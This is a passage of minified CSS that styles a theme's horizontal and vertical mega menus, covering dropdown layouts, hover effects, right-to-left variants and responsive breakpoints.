a:after{background-color:rgba(0,0,0,.15);bottom:0;content:"";height:0;position:absolute;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;width:0}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content a:hover:after,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .menu-title{text-transform:uppercase;font-weight:600;font-size:16px;color:#363636}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid{overflow:hidden;margin:0;padding:0}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block{padding:0 15px;float:left;width:50%}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container{margin:0;position:relative}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .left-block .price-box{color:#363636;font-size:22px;font-weight:500;letter-spacing:3px;text-align:right;margin-top:5px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block .price-box .old-price,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block .price-box .price,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block h5.product-name a{color:#fff}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.5);padding:100px 10px 0;transition:.3s all ease 0s;opacity:0;z-index:1;text-align:center}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block h5.product-name a:before{display:none}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .right-block div.star:after{opacity:1;color:#fff}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container:hover .right-block{opacity:1}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container:hover .left-block .price-box{opacity:0}.sp-megamenu .navbar-nav>li.featured{position:relative}.sp-megamenu .navbar-nav>li.featured .dropdown-menu{border:1px solid #bbb;border-radius:5px;padding:15px 30px}.sp-megamenu .navbar-nav>li.featured .dropdown-menu li{float:left}.sp-megamenu .navbar-nav>li.featured .dropdown-menu li .dropdown-menu{border:none;border-radius:none;position:relative;padding:0;right:0;left:0;top:100%}.sp-megamenu .navbar-nav>li.featured .dropdown-menu li .dropdown-menu li{width:100%;float:left;position:relative;text-transform:capitalize;font-weight:500}.sp-megamenu .navbar-nav>li.featured .dropdown-menu li .dropdown-menu li:before{font-family:FontAwesome;content:'\f111 ';position:absolute;top:9px;left:0;width:4px;height:4px;font-size:5px;color:#555}.sp-megamenu .navbar-nav>li.css_type,.sp-megamenu .navbar-nav>li.css_type3{position:relative}.sp-megamenu .navbar-nav>li.featured .dropdown-menu li .dropdown-menu li a{color:#777;font-size:14px;padding:9px 10px;display:inline-block;font-weight:400}.sp-megamenu .navbar-nav>li.contact .dropdown-menu{padding:25px 30px;border-radius:8px;border:1px solid #bbb}.sp-megamenu .navbar-nav>li.contact .dropdown-menu ul li a{padding:5px 0;display:block;color:#777}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu{left:-15px;right:auto;width:220px;padding:20px 0}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu:before{height:11px;top:-11px}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu:after{content:"";border-style:solid;border-width:4px;position:absolute;top:-8px;left:55px;border-color:transparent transparent #fff}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li{position:relative;padding:0 30px}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li:last-child>a{border:none}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li.parent>a:before{content:"\f105";font-family:Fontawesome;position:absolute;right:30px;display:block;font-size:14px;top:12px}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li a{padding:10px 0;display:block;font-weight:400;font-size:14px;color:#363636}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li a:after{display:none}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li .dropdown-menu{left:100%;right:auto;top:100%;z-index:-1;opacity:0;margin:0 10px}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li .dropdown-menu:before{content:"";display:block;height:100%;width:10px;position:absolute;top:0;left:-10px;background:0 0}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li .dropdown-menu:after{display:none}.sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li:hover .dropdown-menu{z-index:1;opacity:1;top:0}.sp-megamenu .home{display:inline-block;position:relative}.sp-megamenu .home>a{color:#222;display:block;font-size:14px;font-weight:600;padding:16px 14px;position:relative;text-transform:uppercase;transition:all .3s ease 0s}.sp-megamenu .home>a:after,.sp-megamenu .home>a:before{content:'';bottom:-100%;left:30%;height:0;width:0;position:absolute;pointer-events:none;opacity:0}.sp-megamenu .home>a:before{border:solid transparent;border-color:rgba(194,225,245,0);border-bottom-color:#bbb;border-width:8px;margin-left:-7px;transition:.3s all ease 0s}.sp-megamenu .home>a:after{border:solid transparent;border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:6px;margin-left:-5px;transition:.3s all ease 0s;z-index:99}.sp-megamenu .home .dropdown-menu{left:-15px;right:auto;width:200px;padding:20px 0;margin:0;display:block;background:#fff;border:1px solid #bbb;box-shadow:none;transition:.3s all ease 0s;opacity:0;top:170%;z-index:-1;min-width:auto;min-width:inherit;border-radius:8px}.sp-megamenu .home .dropdown-menu li{position:relative;padding:0 30px}.sp-megamenu .home .dropdown-menu li:last-child>a{border:none}.sp-megamenu .home .dropdown-menu li.parent>a:before{content:"\f105";font-family:Fontawesome;position:absolute;right:30px;display:block;font-size:14px;top:12px}.sp-megamenu .home .dropdown-menu li a{padding:5px 0;display:block;font-weight:400;font-size:14px;color:#777}.sp-megamenu .home .dropdown-menu li a:hover{background:0 0}.sp-megamenu .home:hover>a:after,.sp-megamenu .home:hover>a:before{opacity:1;bottom:-1px}.sp-megamenu .home:hover .dropdown-menu{opacity:1;top:100%;z-index:9}#remove-megamenu,.label-menu{display:none}.header_v2 .sp-megamenu .navbar-nav{float:left;margin-left:5px}.header_v2 .sp-megamenu .navbar-nav>li{float:left}.header_v2 .sp-megamenu .navbar-nav>li>a{color:#eee;padding:16px 14px}.header_v2 .sp-megamenu .navbar-nav>li .dropdown-menu{left:15px}.header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .custom-box-image{margin-top:-20px}.header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-box-html .menu-content{text-align:left}.header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu{padding:30px 40px;width:760px;left:135px}.header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul{margin:0 -20px}.header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li{padding:0 20px}.header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu{width:100%}.header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li.parent{padding-top:10px}.header_v2 .sp-megamenu .navbar-nav>li.featured .dropdown-menu{left:-200px}.header_v2 .sp-megamenu .navbar-nav>li.contact .dropdown-menu{left:-30px}.header_v2 .sp-megamenu .sp-megamenu-container{height:auto!important}.header_v2 .sp-megamenu .home{float:left;position:relative;line-height:52px;background:#111}.header_v2 .sp-megamenu .home .dropdown-menu{left:0;border:1px solid #ddd}.header_v2 .sp-megamenu .home .dropdown-menu li a{color:#777;font-weight:400}.header_v2 .sp-megamenu .home:before{font-family:FontAwesome;content:"\f015";display:inline-block;position:absolute;top:30%;left:35%;z-index:9;cursor:pointer;font-size:22px;line-height:22px;color:#fff}.header_v2 .sp-megamenu .home>a{padding:17px 30px;font-size:0;line-height:18px}.header_v2 .sp-megamenu .home>a:after,.header_v2 .sp-megamenu .home>a:before{left:40%}.header_v3 .sp-megamenu .navbar-nav>li>a{color:#fff}.header_v3 .sp-megamenu .home>a{color:#fff;padding:16px 14px}.header_v4 .navbar .navbar-button .navbar-toggle,.header_v4 .sp-megamenu .home>a,.header_v4 .sp-megamenu .navbar-nav>li>a{color:#fff}.header_v5 .spmegamenu{float:none;position:relative}.rtl .header_v2 .sp-megamenu .home,.rtl .header_v2 .sp-megamenu .navbar-nav>li,.rtl .sp-megamenu .home,.rtl .sp-megamenu .navbar-nav,.rtl .sp-megamenu .navbar-nav>li,.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li,.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li,.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block,.rtl .spmegamenu{float:right}.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu,.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu{left:15px;right:15px}.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li a:before,.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li>a:after,.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li a:before,.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li>a:after{left:auto;right:0}.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .menu-content{text-align:left}.rtl .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding:35px 30px 0 5px}.rtl .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.special-product .product_lists.grid .product_block .product-container .left-block .price-box{text-align:left}.rtl .sp-megamenu .navbar-nav>li.css_type .dropdown-menu{right:-15px;left:auto}.rtl .sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li.parent>a:before{right:auto;left:30px;content:"\f104"}.rtl .sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li .dropdown-menu{left:auto;right:100%}.rtl .sp-megamenu .navbar-nav>li.css_type .dropdown-menu ul li .dropdown-menu:before{left:auto;right:-10px}.rtl .sp-megamenu .navbar-nav>li.featured .dropdown-menu{left:auto;right:-150px}.rtl .sp-megamenu .navbar-nav>li.contact .dropdown-menu{right:-15px}.rtl .sp-megamenu .home .dropdown-menu{left:auto;right:-15px}.rtl .header_v2 .sp-megamenu .home .dropdown-menu,.rtl .sp-megamenu .home .dropdown-menu .option ul.themecolor li a:before{right:0;left:auto}.rtl .sp-megamenu .navbar-nav{margin-left:0;margin-right:5px}.rtl .header_v2 .sp-megamenu .home>a{padding:16px 30px}.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding:35px 30px 0 5px}.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .dropdown-menu{padding:11px 0 0}.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p a,.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p strong{float:right;margin-left:3px}.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu{left:auto;right:135px}.rtl .header_v2 .sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu .dropdown-menu{left:auto;right:auto}.rtl .header_v2 .sp-megamenu .navbar-nav>li:first-of-type>a{padding-left:14px}.rtl .header_v2 .sp-megamenu .navbar-nav>li.contact .dropdown-menu{left:auto;right:-30px}.rtl .sp-megamenu .home>a{padding:16px 0 16px 8px}@media (min-width:1200px){.header_v2 .sp-megamenu .home>a{height:52px}}@media (min-width:992px) and (max-width:1199px){.container{width:970px!important}.sp-megamenu .home>a{padding:17px 10px;font-size:12px}.sp-megamenu .navbar-nav>li>a{padding:15px 10px;font-size:12px}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu:after,.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu:before{left:15%}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding:35px 5px 25px 30px}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li{padding-right:10px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu:after,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu:before{left:23%}.header_v2 .sp-megamenu .navbar-nav>li:first-of-type>a{padding-left:20px}.header_v2 .sp-megamenu .navbar-nav>li>a{padding:16px 10px}.header_v5 .sp-megamenu .navbar-nav>li>a{padding:15px 5px}.header_v5 .sp-megamenu .navbar-nav>li>.dropdown-menu{width:700px}.rtl .sp-megamenu .navbar-nav>li.contact .dropdown-menu{left:0;right:-25px}}@media (max-width:991px){.navbar .navbar-button{height:50px}.navbar .navbar-button .navbar-toggle{margin:0;float:right;cursor:pointer;text-align:center;border-radius:0;display:block}.navbar .navbar-button .navbar-toggle .icon-bar{height:4px;width:24px;display:block;margin:0 0 4px;background:#fff;border-radius:0}.navbar #sp-megamenu{position:fixed;top:0;left:0;background:rgba(68,73,78,.95);bottom:0;width:280px;padding:0;z-index:999999;visibility:hidden;-webkit-transform:translate3d(-280px,0,0);transform:translate3d(-280px,0,0);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.navbar #sp-megamenu.sp-megamenu-active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.navbar #sp-megamenu .label-menu{padding:20px;font-size:24px;color:#fff;display:block;background:#000;margin-bottom:1px}.navbar #sp-megamenu #remove-megamenu{z-index:10;cursor:pointer;color:#fff;position:absolute;top:20px;right:18px;display:block}.navbar #sp-megamenu .sp-megamenu-container{overflow-y:auto;overflow-x:hidden;margin:0;height:295px!important}.navbar #sp-megamenu .navbar-nav{float:none;text-align:left;overflow-x:hidden;margin:0;display:block}.header_v2 .navbar #sp-megamenu .navbar-nav,.rtl .navbar .navbar-button .navbar-toggle{float:left}.navbar #sp-megamenu .navbar-nav li{float:left;position:relative;width:100%;margin:0 0 1px}.navbar #sp-megamenu .navbar-nav li a,.navbar #sp-megamenu .navbar-nav li span.menu-title{color:#fff;font-weight:400;text-transform:capitalize;padding:15px 20px;border:none;margin:0;background:#333;line-height:inherit;font-size:14px}.navbar #sp-megamenu .navbar-nav li a:after,.navbar #sp-megamenu .navbar-nav li span.menu-title:after{display:none}.navbar #sp-megamenu .navbar-nav li:hover a,.navbar #sp-megamenu .navbar-nav li:hover span.menu-title{background:#000;color:#fff}.navbar #sp-megamenu .navbar-nav li span.grower{display:inline-block;position:absolute;right:0;cursor:pointer;font-family:FontAwesome;font-size:10px;top:0;color:#fff;opacity:1;text-shadow:none;height:100%;text-align:center;width:50px;line-height:48px;background:#000}.navbar #sp-megamenu .navbar-nav li .dropdown-menu:after,.navbar #sp-megamenu .navbar-nav ul li.category-thumbnail,.navbar #sp-megamenu .navbar-nav ul li.custom-box-image,.navbar #sp-megamenu .navbar-nav ul li.special-product{display:none}.navbar #sp-megamenu .home .dropdown-menu,.navbar #sp-megamenu .navbar-nav li .dropdown-menu{position:relative;filter:alpha(opacity=100);visibility:inherit;box-shadow:none;top:auto;left:auto;right:auto;transition:0s all ease 0s;z-index:9;bottom:auto;opacity:1}.navbar #sp-megamenu .navbar-nav li span.grower.close:before{content:"\f067"}.navbar #sp-megamenu .navbar-nav li span.grower.open:before{content:"\f068"}.navbar #sp-megamenu .navbar-nav li .dropdown-menu{display:none;width:100%!important;margin:0;border:none;background:#000;padding:15px 35px}.navbar #sp-megamenu .navbar-nav ul li{width:100%!important;padding:0;border:none}.navbar #sp-megamenu .navbar-nav ul li a{font-size:13px;padding:3px 0;background:0 0;text-transform:capitalize}.navbar #sp-megamenu .navbar-nav ul li .dropdown-menu{padding:0;border:none!important;display:block}.navbar #sp-megamenu .navbar-nav ul li .dropdown-menu ul li{padding:10px 15px}.navbar #sp-megamenu .navbar-nav ul li .dropdown-menu ul li .dropdown-menu{display:none}.navbar #sp-megamenu .home{display:block;overflow:hidden;margin-bottom:1px}.navbar #sp-megamenu .home .dropdown-menu:after,.navbar #sp-megamenu .home>a:after{display:none}.navbar #sp-megamenu .home>a{padding:15px 20px;background:#333;color:#fff;font-size:14px;font-weight:400;line-height:inherit;margin:0;text-transform:none}.navbar #sp-megamenu .home>a:hover{background:#000;color:#fff}.navbar #sp-megamenu .home .dropdown-menu{border-radius:0;display:none;width:100%!important;margin:0;border:none;background:#000;padding:15px 20px}.navbar #sp-megamenu .home .dropdown-menu li{width:100%!important;padding:10px 0;border:none}.navbar #sp-megamenu .home .dropdown-menu li a{font-size:14px;padding:0;background:0 0;color:#fff}.navbar #sp-megamenu .home span.grower{display:inline-block;position:absolute;right:0;cursor:pointer;font-family:FontAwesome;font-size:10px;top:0;color:#fff;opacity:1;text-shadow:none;height:100%;text-align:center;width:50px;line-height:48px;background:#000}.navbar #sp-megamenu .home span.grower.close:before{content:"\f067"}.navbar #sp-megamenu .home span.grower.open:before{content:"\f068"}.header_v2 .home:before,.sp-megamenu .home>a:before,.sp-megamenu .navbar-nav>li.parent>a:before{content:none}.navbar .navbar-button .navbar-toggle{width:auto;height:auto;padding:16px 0;background:0 0;text-transform:uppercase;font-size:14px;color:#222;font-weight:600}.header_v2 .home,.rtl .sp-megamenu .home{width:100%}.header_v2 .navbar .navbar-button .navbar-toggle,.header_v3 .navbar .navbar-button .navbar-toggle{color:#fff}.navbar #sp-megamenu .navbar-nav li .dropdown-menu{border-radius:0}.sp-vermegamenu{min-height:52px!important}.sp-megamenu .navbar-nav li.mega_type1 .dropdown-menu li.custom-box-html{display:none}.header_v2 .navbar #sp-megamenu .home>a{font-size:0;position:relative;padding:0 15px}.header_v2 .navbar #sp-megamenu .home>a:before{font-family:FontAwesome;content:"\f015";display:inline-block;position:absolute;top:30%;left:20px;z-index:9;bottom:auto;border-color:none;border-width:0;border-style:none;margin-left:0;opacity:1;font-size:22px;line-height:22px;color:#fff}.header_v2 .navbar #sp-megamenu .home:before{content:none}.verticalmenu-index2 .sp-vermegamenu .menu>li>.dropdown-menu{left:0}.verticalmenu-index2 .sp-vermegamenu .menu>li:hover>.dropdown-menu{left:auto}.rtl .navbar #sp-megamenu{left:auto;right:0;transform:translate3d(280px,0,0);text-align:right}.rtl .navbar #sp-megamenu.sp-megamenu-active{transform:translate3d(0,0,0)}.rtl .navbar #sp-megamenu #remove-megamenu{right:auto;left:7px}.rtl .navbar #sp-megamenu .navbar-nav{text-align:right;width:100%}.rtl .navbar #sp-megamenu .home span.grower,.rtl .navbar #sp-megamenu .navbar-nav li span.grower{right:auto;left:0}}@media (min-width:480px) and (max-width:767px){.navbar #sp-megamenu .sp-megamenu-container{height:160px!important}.rtl .header_v2 .navbar #sp-megamenu .home>a:before{left:auto;right:20px}.header_v2 .navbar #sp-megamenu .home>a::before{left:20px;right:auto}}@media (max-width:479px){.navbar #sp-megamenu .sp-megamenu-container{height:245px!important}.header_v2 .navbar #sp-megamenu .home>a::before{left:20px;right:auto}.rtl .header_v2 .navbar #sp-megamenu .home>a:before{left:auto;right:20px}}@media (max-width:767px){.sp-megamenu .home>a:before,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu:before,.sp-megamenu .navbar-nav>li.parent>a:before{content:none}.navbar .navbar-button .navbar-toggle{width:auto;height:auto;padding:16px 0;background:0 0;text-transform:uppercase;font-size:14px;color:#222;font-weight:600}.navbar #sp-megamenu .navbar-nav li .dropdown-menu{border-radius:0}.navbar #sp-megamenu #remove-megamenu{top:23px;right:20px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul{margin:0}.spmegamenu{float:right}.header_v2 .spmegamenu,.header_v3 .spmegamenu,.rtl .navbar{float:left}.header_v2 .navbar .navbar-button .navbar-toggle{padding:16px 8px}.rtl .navbar .navbar-button .navbar-toggle{float:right}.rtl .navbar #sp-megamenu .home{float:left;width:100%}.rtl .navbar #sp-megamenu .navbar-nav,.rtl .spmegamenu{float:left}.rtl .header_v3 .spmegamenu{float:right}}@media (max-width:992px){.navbar #sp-megamenu .navbar-nav ul li.catimage,.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .menu-content{display:none}}#sp-vermegamenu .navbar-nav>li.parent .custom-box-cate>a,.navbar-header,.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-cate-menu>a{display:none}#index .spverticalmenu .navbar-nav{opacity:1;transform:none}.spverticalmenu .cat-title{transition:all .2s ease-in}.spverticalmenu .navbar-nav{opacity:0;z-index:-1;-ms-transform-origin:right top;-webkit-transform-origin:right top;transform-origin:right top;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);border:1px solid #E9E9E9;border-top:none;border-bottom-left-radius:14px;border-bottom-right-radius:14px;width:101%;left:-1px}.spverticalmenu .show-menu{opacity:1;z-index:5;transform:scale(1)}#index .menu-fixed .spverticalmenu .navbar-nav{opacity:0}#index .menu-fixed .spverticalmenu .show-menu{opacity:1;z-index:5;transform:scale(1)}.sp-vermegamenu{font-size:14px;line-height:1.6;background-color:#FFF;border:1px solid #E7E7E7;border-radius:4px;min-height:50px;margin-bottom:20px}#sp-vermegamenu,#sp-vermegamenu .custom-box-image .menu-content p,.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .menu-content p,.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-box-html .menu-content p{margin-bottom:0}.sp-vermegamenu .navbar-nav{width:100%}.sp-vermegamenu .navbar-nav>li{float:none;position:static}#sp-vermegamenu,.sp-vermegamenu .navbar-nav>li.css_type{position:relative}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding-bottom:0;padding-top:0;margin:0}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .custom-box-image{margin-top:0}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .custom-box-cate{margin:0;padding-top:10px}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-box-html{background:#ddd;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:21px 30px}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-box-html .menu-content p strong{color:#222;font-weight:600;float:left}.sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu .custom-box-html .menu-content p a{text-transform:capitalize;font-size:13px;color:#666;font-weight:400;float:left;padding:0 0 0 3px}.sp-vermegamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.custom-box-image{float:right}.sp-vermegamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu li .dropdown-menu li{width:100%;padding-top:0}#sp-vermegamenu:after,#sp-vermegamenu:before{content:"";position:absolute;top:0;height:100%;width:1px;background:#e9e9e9}.sp-vermegamenu .navbar-nav>li.css_type_4,.sp-vermegamenu .navbar-nav>li:last-of-type{border-bottom-left-radius:10px;border-bottom-right-radius:10px;overflow:hidden}#sp-vermegamenu{box-shadow:none;background:#f5f5f5;border:none;border-radius:0}#sp-vermegamenu:before{left:14px}#sp-vermegamenu:after{right:14px}#sp-vermegamenu .cat-title:after,#sp-vermegamenu .cat-title:before{content:"";top:0;height:100%;width:1px;background:#ddd}#sp-vermegamenu .cat-title{font-size:16px;text-transform:uppercase;color:#333;position:relative;padding:18px 30px;margin:0;line-height:16px;cursor:pointer;font-weight:600}#sp-vermegamenu .cat-title:before{position:absolute;left:-1px}#sp-vermegamenu .cat-title:after{position:absolute;right:-1px}#sp-vermegamenu .cat-title i{position:absolute;top:37%;right:30px;font-size:14px}#sp-vermegamenu .navbar-nav{position:absolute;left:0;z-index:8;border:none}#sp-vermegamenu .navbar-nav>li>a{color:#222;padding:15px 43px;background:url(themes/sp_clickboom/css/img/icon/icon-menu-cat.png) 11% 47% no-repeat #fff;position:relative;font-size:14px;font-weight:500}#sp-vermegamenu .navbar-nav>li>a:hover{color:#fff}#sp-vermegamenu .navbar-nav>li.parent>a:after{content:'\+';position:absolute;top:15px;right:30px;width:8px;height:8px;color:#222}#sp-vermegamenu .navbar-nav>li.parent>a:hover:after{color:#fff}#sp-vermegamenu .custom-box-image{background:#f4fbfb}.sp-vermegamenu .menu>li>.dropdown-menu .short_description{color:#747474;width:100%;padding:5px 10px}.sp-vermegamenu .menu>li>.dropdown-menu{display:block;visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:all .2s ease-in;z-index:99999;left:110%;top:0;padding:0}.sp-vermegamenu .menu>li>.dropdown-menu>li{float:left}.sp-vermegamenu .menu .mega_type2 .dropdown-menu{padding:0;border-radius:5px!important;overflow:hidden}.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .dropdown-menu{padding:0 30px;width:100%}.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .dropdown-menu li{margin-top:15px!important}.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .dropdown-menu li .dropdown-menu{padding:0}.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .dropdown-menu li .dropdown-menu li{margin-top:0!important}.sp-vermegamenu .menu .mega_type2 .dropdown-menu li .dropdown-menu li .dropdown-menu li a{padding:3px 10px}.sp-vermegamenu .menu .blog .dropdown-menu{padding:19px 0;min-width:180px}.sp-vermegamenu .menu .blog .dropdown-menu ul li{width:100%}.sp-vermegamenu .menu .blog .dropdown-menu ul li>a{color:#777!important;font-size:14px;padding:7px 30px 7px 45px;position:relative;font-weight:300!important;text-transform:capitalize!important}.sp-vermegamenu .menu .blog .dropdown-menu ul li>a:before{font-family:FontAwesome;content:'\f111';position:absolute;top:14px;left:30px;font-size:5px;color:#555}.sp-vermegamenu .menu .blog .dropdown-menu ul li:hover .dropdown-menu{opacity:1;z-index:2;left:100%}.sp-vermegamenu .menu .blog .dropdown-menu ul li .dropdown-menu{position:absolute!important;left:110%;background:#fff!important;opacity:0;top:0;z-index:-1;border:1px solid #ddd!important;border-radius:4px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;width:100%!important}.sp-vermegamenu .menu>li.active,.sp-vermegamenu .menu>li:focus{background-color:#d9d9d9}.sp-vermegamenu .menu .blog .dropdown-menu ul li .dropdown-menu ul li{margin-top:0}.sp-vermegamenu .menu .blog .dropdown-menu ul li.parent>a:after{content:'\+';position:absolute;top:6px;right:20px;width:8px;height:8px;color:#222;display:block!important}.sp-short .dropdown-menu .short_description{display:block;border-top:1px solid #dfdfdf;float:right}.sp-vermegamenu .menu>li:focus,.sp-vermegamenu .menu>li:hover a{color:#FFF}.sp-vermegamenu .menu>li:focus,.sp-vermegamenu .menu>li:hover .dropdown-menu a{color:#747474}.sp-vermegamenu .menu>li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;margin:0;left:100%;top:0;border:1px solid #bbb;border-radius:4px}.sp-vermegamenu a:focus{outline:0}.sp-vermegamenu .menu>li:focus>a:focus,.sp-vermegamenu .menu>li:focus>a:hover,.sp-vermegamenu .menu>li:hover>a:focus,.sp-vermegamenu .menu>li:hover>a:hover{color:#fff}.sp-vermegamenu .menu>li.active>a{background-color:transparent;color:#fff}.sp-vermegamenu .menu>li.active>a:hover{background-color:transparent}.sp-vermegamenu .dropdown-menu{min-width:155px;background:#fff;font-size:13px;color:#000}.sp-vermegamenu .dropdown-menu .menu-title{color:#202020;font-size:15px}.sp-vermegamenu .dropdown-menu ul{display:block}.sp-vermegamenu .dropdown-menu ul li{display:block;position:relative;float:left}.sp-vermegamenu .dropdown-menu ul li.parent:hover .dropdown-menu{display:block;left:100%;top:0}.sp-vermegamenu .sp-cat ul>li .dropdown-menu{display:block;background-color:transparent;border:none;box-shadow:none;position:relative;top:0}.sp-vermegamenu .sp-cat .dropdown-menu ul li.parent:hover .dropdown-menu{display:block;left:0;top:0}.sp-vermegamenu .dropdown-menu ul li.parent>a:after{display:inline-block;content:"\f105";font-family:FontAwesome;top:0;position:relative;float:right;margin-left:5px}.sp-vermegamenu .dropdown-menu ul li.parent.group>a:after,.sp-vermegamenu .sp-cat .dropdown-menu ul li.parent>a:after{display:none}.sp-vermegamenu .dropdown-menu ul li.parent{z-index:9}.sp-vermegamenu .dropdown-menu ul li.parent.group{float:left;box-sizing:border-content}.sp-vermegamenu .dropdown-menu ul li.parent.group>a{color:#444;font-weight:500;text-transform:uppercase;padding-bottom:10px}.sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu{display:block;position:static;background-color:transparent;border:none;box-shadow:none;padding-top:15px}.sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li{margin-top:15px}.sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li .dropdown-menu{padding-top:0}.sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li .dropdown-menu 